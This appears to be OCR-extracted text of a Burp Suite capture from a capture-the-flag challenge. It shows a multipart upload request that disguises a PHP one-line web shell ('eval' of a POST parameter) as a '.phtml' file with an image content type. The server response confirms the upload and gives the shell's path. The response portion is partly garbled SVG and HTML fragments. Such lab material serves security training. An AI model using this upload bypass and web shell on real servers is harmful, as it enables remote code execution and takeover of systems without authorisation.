 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 8e1d6475-0e09-4a20-95ab-4de1e11eeb3c.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://8e1d6475-0e09-4a20-95ab-4de1e11eeb3c.node4.buuoj.cn:81/
8 Content-Type: multipart/form-data;
boundary=---------------------------292969445531954212139441​36868
9 Content-Length: 368
10 Origin: http://8e1d6475-0e09-4a20-95ab-4de1e11eeb3c.node4.buuoj.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------29296944553195421213944136868
15 Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST[cmd]) ?>
19 -----------------------------29296944553195421213944136868
20 Content-Disposition: form-data; name="submit"
21
22 upload
23 -----------------------------29296944553195421213944136868--
24
Search... 0 matches
Response
Pretty Raw Hex Render \n
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.
732-1.857c-0.725-0.484-1.3-0.452-1.658,0.066
96
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521
,3.081c0.596,0.396,1.035,0.381,1.624-0.062
97
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.35
5,0.003c0.96,0.716,1.895,1.462,2.854,2.174
98
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,
69.706,69.17z"/>
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="
return checkFile()">
103 □□□□□□□□□□
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload
"/>
106 </form>
107 </span>
<span class="flare">
</span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~
./uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml
</div>
</body>
111 </html>
Search... 0 matches